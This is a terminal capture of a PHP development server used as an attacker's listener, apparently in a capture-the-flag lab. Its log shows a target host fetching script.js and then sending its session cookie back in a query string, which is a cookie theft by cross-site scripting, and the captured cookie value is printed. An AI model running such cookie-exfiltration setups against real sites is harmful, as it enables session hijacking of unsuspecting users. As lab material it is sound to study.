 /tmp/server sudo php -S 0.0.0.0:3333 ✔ 5m 30s
[Thu Jul 13 14:14:43 2023] PHP 7.4.33 Development Server (http://0.0.0.0:3333) started
[Thu Jul 13 14:16:27 2023] 10.129.134.2:40498 Accepted
[Thu Jul 13 14:16:27 2023] 10.129.134.2:40498 [200]: GET /
[Thu Jul 13 14:16:27 2023] 10.129.134.2:40498 Closing
[Thu Jul 13 14:18:45 2023] 10.129.134.2:40550 Accepted
[Thu Jul 13 14:18:45 2023] 10.129.134.2:40550 [200]: GET /url
[Thu Jul 13 14:18:45 2023] 10.129.134.2:40550 Closing
[Thu Jul 13 14:25:14 2023] 10.129.134.2:40650 Accepted
[Thu Jul 13 14:25:14 2023] 10.129.134.2:40650 [200]: GET /script.js
[Thu Jul 13 14:25:14 2023] 10.129.134.2:40650 Closing
[Thu Jul 13 14:25:14 2023] 10.129.134.2:40652 Accepted
[Thu Jul 13 14:25:14 2023] 10.129.134.2:40652 [200]: GET /index.php?c=cookie=c00k1355h0u1d83
[Thu Jul 13 14:25:14 2023] 10.129.134.2:40652 Closing